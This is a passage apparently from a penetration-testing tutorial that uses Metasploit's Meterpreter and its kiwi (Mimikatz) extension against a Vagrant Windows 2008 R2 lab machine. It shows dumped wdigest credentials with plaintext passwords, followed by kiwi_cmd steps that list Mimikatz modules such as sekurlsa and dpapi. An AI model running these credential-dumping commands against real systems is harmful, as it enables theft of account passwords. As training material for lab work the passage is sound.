 [*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
VAGRANT-2008R2$ WORKGROUP (null)
sshd_server VAGRANT-2008R2 D@rj33l1ng
vagrant VAGRANT-2008R2 vagrant
Metasploit provides us with some built-in commands that allow us to use the
most common Mimikatz features, but, if we want full access to all the features in
Mimikatz, we can use the kiwi_cmd command.
6. First, let's check the version of Mimikatz we are using, with the kiwi_cmd
version command:
meterpreter > kiwi_cmd version
mimikatz 2.1.1 (arch x64)
Windows NT 6.1 build 7601 (arch x64)
msvc 180021005 1
7. To list all the available modules, we can try to load a non-existing module:
meterpreter > kiwi_cmd ::
ERROR mimikatz_doLocal ; "" module not found !
standard - Standard module [Basic commands (does not
require module name)]
crypto - Crypto Module
sekurlsa - SekurLSA module [Some commands to enumerate
credentials...]
...
dpapi - DPAPI Module (by API or RAW access) [Data